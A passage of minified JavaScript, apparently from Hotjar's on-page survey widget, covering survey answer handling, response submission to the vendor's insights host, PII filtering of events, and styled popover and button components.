t=function(e){if(!ur[e])throw new Error("Got unexpected question type ".concat(e));return ur[e]}(e);if(n<=t.negative)return 0;if(n<=t.neutral)return 1;if(n<=t.positive)return 2;throw new Error("Got unexpected scale answer: "+n)},pr=hj.tryCatch((function(){var e=function(){try{return window.self!==window.top}catch(e){return!0}}(),n={width:!e&&window.screen?window.screen.width:document.body.clientWidth,height:!e&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||n.width,height:window.innerHeight||document.documentElement.clientHeight||n.height}}),"common"),fr=hj.tryCatch((function(){var e,n;if(document&&document.documentElement&&document.documentElement.clientWidth)e=document.documentElement.clientWidth,n=document.documentElement.clientHeight;else{var t=pr();e=t.width,n=t.height}return{width:e,height:n}}),"common"),hr=hj.tryCatch((function(e){return e=e||window,{left:hj.hq(e).scrollLeft(),top:hj.hq(e).scrollTop()}}),"common"),mr=(hj.tryCatch((function(){var e=parseInt(1e3*(hj.hq(window).scrollTop()+hj.ui.getWindowSize().height)/hj.hq(document).height(),10);return Math.min(1e3,e)}),"common"),hj.tryCatch((function(e){var n=hj.ui.getScrollPosition();hj.hq(document).on("scroll.hotjarDisable resize.hotjarDisable mousewheel.hotjarDisable DOMMouseScroll.hotjarDisable touchmove.hotjarDisable",hj.tryCatch((function(t){t.preventDefault(),window.scrollTo(n.left,n.top),e&&e()}),"common"))}),"common"),hj.tryCatch((function(){hj.hq(document).off("scroll.hotjarDisable"),hj.hq(document).off("resize.hotjarDisable"),hj.hq(document).off("mousewheel.hotjarDisable"),hj.hq(document).off("DOMMouseScroll.hotjarDisable"),hj.hq(document).off("touchmove.hotjarDisable")}),"common"),"_hj-widget-container");function _r(e,n){for(var t=e.querySelectorAll(n),r=0;r<t.length;r++){var o=t[r];o&&o.parentElement&&o.parentElement.removeChild(o)}}function vr(){return vr=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},vr.apply(this,arguments)}var yr=function(e){return(e||"").substr(0,8)},br=function(e,n){var t={questionUuid:yr(e.uuid),answer:n.answerText};return n.comment&&(t.comment=n.comment),t},gr=[gt.NPS,gt.RATING_7,gt.RATING_5,gt.REACTION],wr=function(e){hj.request.grantConsent({response_type:"poll_response",response_uuid:hj.widget.pollsResponsesUUID[e],message:hj.polls.translate("consent")})},xr={popover:{isExternal:!1,allowsScreenshots:!0},full_screen:{isExternal:!1,allowsScreenshots:!0},inline:{isExternal:!1,allowsScreenshots:!0},button:{isExternal:!1,allowsScreenshots:!0},bubble:{isExternal:!1,allowsScreenshots:!0},external_link:{isExternal:!0,allowsScreenshots:!1},mobile_popover:{isExternal:!0,allowsScreenshots:!1}};function kr(e){return function(e){if(Array.isArray(e))return jr(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,n){if(e){if("string"==typeof e)return jr(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?jr(e,n):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function jr(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Sr,Cr="🐛",Mr=function(e){return function(e){for(var n,t=arguments.length,r=new Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];return(n=console).debug.apply(n,[Cr,e].concat(function(e,n,t){return n&&!Array.isArray(n)&&"number"==typeof n.length?jr(n,n.length):e(n,t)}(kr,r||[])))}("[safeNative] ".concat(e))},Pr=function(e,n){try{if(!Sr){var t=function(){if(document.body){var e=document.createElement("iframe");return e.id="_hjSafeContext_".concat(Math.floor(1e8*Math.random())),e.title="_hjSafeContext",e.tabIndex=-1,e.setAttribute("aria-hidden","true"),e.src="about:blank",e.style.setProperty("display","none","important"),e.style.setProperty("width","1px","important"),e.style.setProperty("height","1px","important"),e.style.setProperty("opacity","0","important"),e.style.setProperty("pointer-events","none","important"),document.body.appendChild(e),e}}();if(!t)return Mr("Unable to access an IFrame context, using default property."),e;Sr=t}var r=("function"==typeof e?e.name:n)||n;return r?Sr.contentWindow?Sr.contentWindow[r]||(Mr("Unable to access property with name [".concat(r,"] from an IFrame context")),e):(Mr("Unable to access contentWindow property"),e):(Mr("Unable to name property or missing fallbackName"),e)}catch(n){return Mr("An unexpected error occurred".concat(n instanceof Error?": ".concat(n.message):"",". Using default constructor")),e}},Or=Pr(Date,"Date");function Ar(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ir(n,void 0!==t&&t<r?t:r)}return e(n,t)}function zr(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ir(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ir(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ir(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}Pr(encodeURIComponent,"encodeURIComponent"),Pr(decodeURIComponent,"decodeURLComponent"),Pr(btoa,"btoa"),Pr(atob,"atob");var Er=function(e){return"https://".concat(hj.insightsHost,"/sites/").concat(hj.settings.site_id,"/surveys/responses/").concat(e)},Tr=function(e,n){return"".concat(Er(e),"?prid=").concat(n)},Lr={"single-open-ended-multiple-line":!0,"single-open-ended-single-line":!0,email:!0,"single-close-ended":!1,"multiple-close-ended":!1,"rating-scale-5":!1,"rating-scale-7":!1,"net-promoter-score":!1,"title-and-description":!1,reaction:!1,"yes-no":!1},Nr=function(e,n){var t=n.filter((function(n){var t=e.find((function(e){return e.uuid.startsWith(n.questionUuid)}));return void 0===t?(hj.log.debug("Response discarded: Question with id starting with '".concat(n.questionUuid,"' could not be found."),"anonymizing response",n),!1):!Lr[t.type]||(hj.log.debug("Response discarded: Question with id '".concat(t.uuid,"' has question type ").concat(t.type," which may contain Personally Identifiable Information"),"anonymizing response",n),!1)}));return JSON.parse(JSON.stringify(t))},Fr=function(e){var n=new window.CustomEvent("hotjar-survey-event",{detail:e});window.dispatchEvent(n)};function Dr(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Br(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Ur(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Br(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Br(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Br(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Rr(e,n){var t,r,o=!!e.is_submitted,i=W(function(e){return null!=e?e:0}(null===(t=e.preview)||void 0===t?void 0:t.questionIndex)),a=Dr(Ur,i,2),l=a[0],s=a[1],c=Dr(Ur,W({}),2),u=c[0],d=c[1],p=Dr(Ur,W(!1),2),f=p[0],h=p[1],m=Dr(Ur,W(!1),2),_=m[0],v=m[1],y=Dr(Ur,W(!1),2),b=y[0],g=y[1],w=Dr(Ur,W(!1),2),x=w[0],k=w[1],j=W([])[1],S=function(e){var n=Ar(zr,W(0),2),t=n[0],r=n[1],o=Ar(zr,W(0),2),i=o[0],a=o[1];return G((function(){return r(Or.now())}),[]),G((function(){e&&0===i&&a(Or.now())}),[e,i]),K((function(){var e=Or.now();return{fromEngagement:0===i?void 0:e-i,fromRender:e-t}}),[i,t])}(_),C=function(e){var n=e.isEtrEnabled;window._uxa=window._uxa||[];var t=X(!1);return{getIsRecorded:function(){return t.current},triggerEtr:K((function(){if(n&&window._uxa&&!t.current)try{t.current=!0,window._uxa.push(["trackEventTriggerRecording","@ETS@FB_HJ_SurveyInteraction"]),hj.log.debug("-- ETR TRIGGERED --","poll")}catch(e){hj.log.error("Surveys: Error in ETR trigger")}}),[n])}}({isEtrEnabled:e.etr_enabled}).triggerEtr,M=function(e){e&&!sr()&&C(),v(e)},P=e.content.questions[l],O=l+1>e.content.questions.length||o,A=Dr(Ur,W([]),2),z=A[0],I=A[1],E=n&&"ask"===e.connect_visit_data||"always"===e.connect_visit_data;G((function(){e.preview&&h(e.preview.forceAnswerValid)}),[null===(r=e.preview)||void 0===r?void 0:r.forceAnswerValid]),G((function(){var n;sr()||(n=e.id,Fr({event:"surveyDisplayed",surveyId:n,insightsUrl:Er(n)}))}),[e.id]);var T=function(n){M(!0);var t=u[P.uuid],r=n?P.nextIfSkipped:P.next,o=function(e,n,t,r,o){var i=o;if("byAnswer"===o){var a=Array.isArray(r)?r[0].answerIndex:r.answerIndex;i=n.nextByAnswer[a]}if("byOrder"===i||!i)return t+1;if(0===i.indexOf("question:"))return function(e,n){for(var t=n.split(":")[1],r=0;r<e.length;r++)if(t===e[r].uuid)return r}(e,i);if("thankYou"===i)return e.length;throw new Error("Unknown question logic value: "+i)}(e.content.questions,P,l,t,r);if(!sr()){!function(e,n,t){if(!xr[n].isExternal){var r=(null==t?void 0:t.filter((function(e){return"url"===e.component})))||[];(null==t?void 0:t.some((function(e){return"trigger"===e.component})))||!0===hj.targeting.matchUrl(r,location.href)||hj.exceptions.log(new Error("Submitted a response out of URL targeting for survey ID: ".concat(e)),"response-out-of-targeting")}}(e.id,e.display_type,e.targeting);var i=[].concat(z);0===i.length&&i.push(P.uuid);var a=e.content.questions[o];a&&i.push(a.uuid),I(i),j((function(t){var r=u[P.uuid],a=[].concat(t),s=!n&&r?function(e,n){return Array.isArray(n)?n.map((function(n){return br(e,n)})):[br(e,n)]}(P,r):[];!n&&r&&(a=a.concat(s),function(e,n,t){var r={id:e,questionUuid:yr(n.uuid),type:n.type.replace("_","")};t&&gr.indexOf(n.type)>-1&&(r.answer=t),hj.event.signal("poll.question",r)}(e.id,P,r.answerText));var c,d=e.auto_screenshot&&(c=e.display_type,xr[c].allowsScreenshots)&&!b,p=S(),f=o===e.content.questions.length;return function(e,n,t,r,o,i,a){var l=hj.settings.integrations.hubspot,s={utk:l&&l.enabled&&l.send_surveys?hj.bridge.storage.items.HUBSPOT_UTK.get():null,response_content:hj.hq.stringify({version:4,answers:t}),questions_seen:r,first_seen:hj.bridge.getSessionFirstSeen()};o?function(e,n){function t(){var e=hr(),n=e.top,t=e.left,r=fr(),o=r.width,i=r.height;return{width:o,height:i,viewport:[n,t,n+i,t+o]}}e?hj.bridge.getPageContent((function(e,r){n(vr(vr({},t()),{},{pageContent:e,projectId:r}))}),[".".concat(mr)]):n(vr(vr({},t()),{},{pageContent:null}))}(o,(function(t){var r=t.width,l=t.height,c=t.pageContent,u=t.viewport,d=t.projectId;o&&(d?(s.cs_page_content=c,s.cs_project_id=d):s.page_content=c,s.selectors=["html"],s.window_width=r,s.window_height=l,s.viewport=u),hj.request.savePollResponse(e,n,s,i,a)})):hj.request.savePollResponse(e,n,s,i,a)}(e.id,E,a,i,d,(function(n){var t=n.poll_response_id;g(!0),sr()||(function(e,n,t,r,o){var i=Nr([t],o);Fr({event:"surveySubmitted",surveyId:e,question:t,questionIndex:r,response:i,insightsUrl:Tr(e,n)})}(e.id,t,P,l,s),"always"===e.connect_visit_data&&n.is_new_response&&wr(e.id),f&&(function(e,n){hj.request.completePollResponse(e,n)}(e.id,p),function(e,n,t,r){var o=Nr(t,r);Fr({event:"surveyCompleted",surveyId:e,questions:t,responses:o,insightsUrl:void 0===n?void 0:Tr(e,n)})}(e.id,t,e.content.questions,a)))}),(function(){var n,t,r;f&&(n=e.id,t=e.content.questions,r=Nr(t,a),Fr({event:"surveyCompletedError",surveyId:n,questions:t,responses:r}))})),a})),function(e){"always"!==e.persist_condition&&hj.bridge.storage.items.POLL_DONE.add(e.id)}(e)}s(o),h(!1)};return{state:{questionIndex:l,hasInteracted:_,question:P,answerValid:f,isSubmitted:o,isFinalStep:O,isClosed:x},actions:{onQuestionSkipped:function(){return T(!0)},onQuestionSubmitted:function(){return T(!1)},onAnswerChange:function(e,n){"__proto__"!==P.uuid&&"constructor"!==P.uuid&&(M(!0),h(e),d((function(e){var t,r=(t=e,Object.keys(t).reduce((function(e,n){return e[n]=t[n],e}),{}));return r[P.uuid]=n,r})))},onClose:function(){var n;k(!0),n=e.id,Fr({event:"surveyClosed",surveyId:n,insightsUrl:Er(n)})},setInteracted:M,setQuestionIndex:s}}}function Hr(e,n){var t,r,o=parseInt(null!==(t=e.getAttribute("tabindex"))&&void 0!==t?t:"0"),i=parseInt(null!==(r=n.getAttribute("tabindex"))&&void 0!==r?r:"0");return o===i?0:-1===o?-1:-1===i?1:0===o?-1:0===i?1:o-i}var qr=["a[href]","area[href]","button:not(:disabled)","iframe",'input:not(:disabled):not([type="hidden"])',"select:not(:disabled)","textarea:not(:disabled)","[tabindex]"].map((function(e){return e.concat(':not([data-skip-autofocus="true"])')})).join(", "),$r=(t(63),Wn((function(e,n){var t=e.styles,r=$n([t],void 0,Y(Gn)),o=X();return V((function(){var e=n.key+"-global",t=new Ie({key:e,nonce:n.sheet.nonce,container:n.sheet.container,speedy:n.sheet.isSpeedy}),i=!1,a=document.querySelector('style[data-emotion="'+e+" "+r.name+'"]');return n.sheet.tags.length&&(t.before=n.sheet.tags[0]),null!==a&&(i=!0,a.setAttribute("data-emotion",e),t.hydrate([a])),o.current=[t,i],function(){t.flush()}}),[n]),V((function(){var e=o.current,t=e[0];if(e[1])e[1]=!1;else{if(void 0!==r.next&&Vn(n,r.next,!0),t.tags.length){var i=t.tags[t.tags.length-1].nextElementSibling;t.before=i,t.flush()}n.insert("",r,t,!1)}}),[n,r.name]),null})));function Zr(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return $n(n)}var Wr=function(){var e=Zr.apply(void 0,arguments),n="animation-"+e.name;return{name:n,styles:"@keyframes "+n+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}},Gr=function(e){var n=e.color;return p("svg",{"aria-hidden":!0,xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none","data-testid":"icon-close"},p("rect",{width:"24",height:"24",fill:"#C4C4C4",fillOpacity:"0.01"}),p("path",{d:"M16.781 7.21875C16.4893 6.92708 16.0164 6.92708 15.7248 7.21875L11.9998 10.9438L8.2748 7.21881C7.98313 6.92714 7.51024 6.92714 7.21857 7.21881C6.9269 7.51048 6.9269 7.98337 7.21857 8.27504L10.9435 12L7.21857 15.725C6.9269 16.0166 6.9269 16.4895 7.21857 16.7812C7.51024 17.0729 7.98313 17.0729 8.2748 16.7812L11.9998 13.0562L15.7248 16.7812C16.0164 17.0729 16.4893 17.0729 16.781 16.7812C17.0727 16.4896 17.0727 16.0167 16.781 15.725L13.056 12L16.781 8.27499C17.0727 7.98332 17.0727 7.51042 16.781 7.21875Z",fill:n}))},Vr=function(e){return p("svg",{"aria-hidden":!0,xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none","data-testid":"icon-collapse"},p("path",{d:"M17.8059 9.87186L13.2207 16.2912C12.6225 17.1287 11.3778 17.1287 10.7795 16.2912L6.19431 9.87186C5.48516 8.87905 6.19485 7.5 7.41491 7.5L16.5853 7.5C17.8054 7.5 18.5151 8.87906 17.8059 9.87186Z",fill:e.color}))};function Xr(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Kr(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Jr(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Kr(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Kr(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Kr(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Yr,Qr,eo,no,to,ro=hj.tryCatch((function(e){var n={};return Object.entries(e).forEach((function(e){var t=Xr(Jr,e,2),r=t[0],o=t[1];if(!o)throw new Error("Cannot convert undefined or null to object");var i={};Object.entries(o).forEach((function(e){var n=Xr(Jr,e,2),t=n[0],r=n[1];if(null==r)throw new Error("Cannot read properties of undefined (reading 'trim')");var o=t.split("-").map((function(e,n){return 0===n?e:e.charAt(0).toUpperCase()+e.slice(1)})).join(""),a=r.toString().trim().replace(/\s*!?important\s*$/i,"");"fontFamily"===o&&(a="".concat(a,", ").concat(st.getFontFamily())),a=a.replace(/\s*!important\s*$/i,"");var l="".concat(a," !important");i[o]=l})),n[r]=i})),n}),"surveys.customCSS"),oo=function(e){return e?e.replace(/\s*!important\w*\s*$/i,"").trim():null};function io(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ao,lo,so,co,uo,po,fo,ho,mo,_o,vo=et.div(Yr||(Yr=io(["\n    &&& {\n        display: flex;\n        justify-content: end;\n        cursor: pointer;\n    }\n"]))),yo=et.button(Qr||(Qr=io(["\n    && {\n        border: none;\n        background-color: transparent;\n        line-height: 0;\n\n        :hover {\n            cursor: pointer;\n\n            & path {\n                transition: fill 0.2s ease-in-out;\n                fill: ",";\n            }\n        }\n\n        ","\n    }\n"])),(function(e){return e.theme.iconHover}),(function(e){return e.isMinimized?"width: 100%; svg { transform: rotate(180deg); };":""})),bo=et.div(eo||(eo=io(["\n    display: flex;\n    ","\n"])),(function(e){return e.isMinimized?Zr(no||(no=io(["\n                  display: flex;\n                  flex-direction: row;\n                  align-items: center;\n                  justify-content: space-between;\n              "]))):""})),go=et.span(to||(to=io(["\n    &&& {\n        font-size: 1em; // 16px\n        font-style: normal;\n        font-weight: 500 !important;\n        color: ",";\n        text-align: left;\n        flex: 1;\n        padding-right: ",";\n        white-space: nowrap;\n        overflow: hidden;\n        text-overflow: ellipsis;\n    }\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){return e.color}),st.spacer.x0pt5,(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionTitle})),wo=function(e){var n,t,r,o,i=e.questionText,a=e.isMinimized,l=e.showCloseButton,s=e.toggleId,c=e.onClick,u=dt(),d=oo(null===(n=u.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||u.icon,f=oo(null===(r=u.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||u.icon;return p(vo,{onClick:c},p(yo,{id:s,"aria-label":a?"".concat(hj.polls.translate("show_survey")," - ").concat(i):hj.polls.translate("hide_survey"),isMinimized:a,theme:u},p(bo,{isMinimized:a},a&&p(go,{color:u.title,theme:u},i),l?p(Gr,{color:f}):p(Vr,{color:d}))))},xo=et.div(ao||(lo=["\n    &&& {\n        z-index: calc(",");\n        width: 100vw;\n        height: 100vh;\n        position: fixed;\n        bottom: 0;\n        left: 0;\n\n        background: ",";\n        pointer-events: none;\n        opacity: 0;\n        transition: ",";\n\n        ","\n    }\n"],so||(so=lo.slice(0)),ao=Object.freeze(Object.defineProperties(lo,{raw:{value:Object.freeze(so)}}))),st.maxIndex-100,(function(e){return e.theme.overlay}),st.animation.property("opacity"),(function(e){var n=e.isVisible;return e.isPreview?"".concat(st.breakpoint.previewMobile," {\n                ").concat(n&&"pointer-events: auto; opacity: 1;","\n            }"):"".concat(st.breakpoint.mobile," {\n                ").concat(n&&"pointer-events: auto; opacity: 1;","\n            }")})),ko=function(e){var n=e.isVisible,t=e.isPreview,r=e.onClick,o=dt();return p(xo,{"aria-hidden":n?"false":"true",onClick:r,isVisible:n,isPreview:t,theme:o})};function jo(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var So,Co,Mo,Po=et.div(co||(co=jo(["\n    &&& {\n        z-index: ",";\n        position: fixed;\n        bottom: 0;\n        ",";\n    }\n"])),st.maxIndex,st.printNoDisplay),Oo=et.div(uo||(uo=jo(["\n    display: flex;\n    opacity: ",";\n    transition: opacity 0.2s;\n    flex-direction: column;\n    gap: ",";\n"])),(function(e){return e.isMinimized?"0":"1"}),st.spacer.x2),Ao=et.div(mo||(mo=jo(["\n    && {\n        display: flex;\n        flex-direction: column;\n        z-index: ",";\n        background: ",";\n        border-radius: "," "," 0 0;\n        padding: "," ",";\n        position: fixed;\n        bottom: 0;\n        max-height: 100vh !important;\n        overflow: auto;\n        transition: ",", ",";\n\n        ","\n        ","\n        ","\n        * {\n            ","\n            ","\n        }\n\n        ","\n\n        ","\n        ","\n    }\n"])),st.maxIndex,(function(e){return e.backgroundColor}),st.spacer.x1,st.spacer.x1,st.spacer.x2,st.spacer.x2pt5,st.animation.property("transform"),st.animation.property("width"),(function(e){var n=e.isMobile,t=e.showBorder;return n&&t&&Zr(_o||(_o=jo(["\n                border: 1px solid ",";\n            "])),st.colors.ui_disabled)}),(function(e){var n=e.isMobile;return e.showBorder&&function(e){return Zr(fo||(fo=jo(["\n        box-shadow: ",";\n    "])),e?st.shadow.mobile:st.shadow.desktop)}(n)}),(function(e){return n=e.isMinimized,t=e.isMobile,r=n?"300px":"344px",Zr(po||(po=jo(["\n        width: ",";\n    "])),t?"100vw":r);var n,t,r}),st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return function(e,n){var t={left:"left: ".concat(st.spacer.x3,"; right: auto;"),right:"right: ".concat(st.spacer.x3,"; left: auto;")};return Zr(ho||(ho=jo(["\n        ",";\n    "])),e?"left: 0; right: 0;":t[n])}(e.isMobile,e.position)}),(function(e){return e.isClosed?"display: none;":""}),(function(e){return e.isMinimized?"transform: translateY(calc(100% - 44px))".concat("; padding-top: 10px;"):""})),zo=function(e){var n=e.children,t=e.isClosed,r=e.isFinalStep,o=e.isMinimized,i=e.showCloseButton,a=e.question,l=e.updateMinimizedState,s=e.isMobile,c=e.showBackdrop,u=e.showBorder,d=e.labelId,f=void 0===d?"":d,h=e.toggleId,m=void 0===h?"":h,_=dt(),v=r?null:p(wo,{questionText:a.text,isMinimized:o,showCloseButton:i,toggleId:m,onClick:l});return p(Po,null,c&&p(ko,{isVisible:!o&&!t,isPreview:sr(),onClick:function(){r||o||l()}}),p(Ao,{backgroundColor:_.background,isMinimized:o,isClosed:t,position:_.position,isMobile:s,theme:_,showBorder:u},o&&v,p(Oo,{role:"dialog","aria-labelledby":f,"aria-hidden":o,isMinimized:o},!o&&v,n)))},Io=function(e){return p("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"22",fill:"none",viewBox:"0 0 24 22","data-testid":"icon-buddy"},p("path",{fill:e.color,fillRule:"evenodd",d:"M22.362.827C21.72.5 20.88.5 19.2.5H3.3C1.755.5.983.5.575.819A1.5 1.5 0 000 1.969c-.01.517.453 1.135 1.38 2.371l1.14 1.52c.178.237.267.356.33.487a1.5 1.5 0 01.122.365C3 6.855 3 7.003 3 7.3v9.4c0 1.68 0 2.52.327 3.162a3 3 0 001.311 1.311c.642.327 1.482.327 3.162.327h11.4c1.68 0 2.52 0 3.162-.327a3 3 0 001.311-1.311C24 19.22 24 18.38 24 16.7V5.3c0-1.68 0-2.52-.327-3.162a3 3 0 00-1.31-1.311zM9.277 11.937a1.125 1.125 0 00-1.948 1.126 7.123 7.123 0 006.171 3.562 7.123 7.123 0 006.171-3.562 1.125 1.125 0 10-1.947-1.126 4.872 4.872 0 01-4.224 2.438 4.873 4.873 0 01-4.223-2.438zM10.5 8a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zM18 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z",clipRule:"evenodd"}))},Eo=et.button(So||(So=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        position: fixed;\n        width: ",";\n        height: ",";\n\n        border-radius: 50%;\n        background-color: ",";\n        border: none;\n        box-shadow: 0 2px 32px 0 rgba(0, 0, 0, 0.15), 0 1px 6px 0 rgba(0, 0, 0, 0.06);\n\n        bottom: ",";\n        ","\n        ","\n\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        transition: ",", ",";\n\n        cursor: pointer;\n\n        &:hover {\n            width: ",";\n            height: ",";\n        }\n\n        svg {\n            transition: ",";\n            height: auto;\n            width: auto;\n        }\n\n        &:hover svg {\n            transform: scale(1.33); // from design: 32px / 24px = 1.33\n        }\n    }\n"])),st.spacer.x7pt5,st.spacer.x7pt5,(function(e){return e.theme.button}),st.spacer.x3,(function(e){return"bottom_left"===e.theme.position?"left: ".concat(st.spacer.x3,";"):""}),(function(e){return"bottom_right"===e.theme.position?"right: ".concat(st.spacer.x3,";"):""}),st.animation.property("height"),st.animation.property("width"),st.spacer.x8,st.spacer.x8,st.animation.property("transform")),To=function(e){var n,t,r,o,i=e.isMinimized,a=e.isShowingOnce,l=e.toggleId,s=e.onClick,c=dt(),u=oo(null===(n=c.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||c.buttonText,d=oo(null===(r=c.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||c.buttonText;return p(Eo,{id:l,"aria-label":i?hj.polls.translate("show_survey"):hj.polls.translate("hide_survey"),isMinimized:i,theme:c,onClick:s},i?p(Io,{color:c.buttonText}):a?p(Gr,{color:d}):p(Vr,{color:u}))};function Lo(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var No,Fo,Do,Uo,Bo,Ro,Ho,qo,$o=et.div(Mo||(Mo=Lo(["\n    && {\n        cursor: pointer;\n        text-align: right;\n\n        ","\n    }\n"])),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="none",o="block",i=function(e){return t?o:n?r:e},Zr(Co||(Co=Lo(["\n        display: ",";\n\n        "," {\n            display: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Zo=function(e){var n,t,r,o,i=e.isShowingOnce,a=e.isPreviewMode,l=e.forceMobilePreview,s=e.onClick,c=dt(),u=oo(null===(n=c.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||c.buttonText,d=oo(null===(r=c.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||c.buttonText;return p($o,{onClick:s,role:"button",isPreviewMode:a,forceMobilePreview:l},i?p(Gr,{color:d}):p(Vr,{color:u}))};function Wo(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Go,Vo,Xo,Jo=et.div(No||(No=Wo(["\n    &&& {\n        z-index: ",";\n        position: fixed;\n        bottom: 0;\n        ",";\n    }\n"])),st.maxIndex,st.printNoDisplay),Ko=et.div(qo||(qo=Wo(["\n    && {\n        display: ",";\n        flex-direction: column;\n        z-index: ",";\n        background: ",";\n        padding: "," "," ",";\n        position: fixed;\n        bottom: 100px;\n        transition: ",";\n        opacity: ",";\n\n        * {\n            ","\n            ","\n        }\n\n        pointer-events: ",";\n\n        ","\n        ","\n    }\n"])),(function(e){return e.isClosed?"none":"flex"}),st.maxIndex,(function(e){return 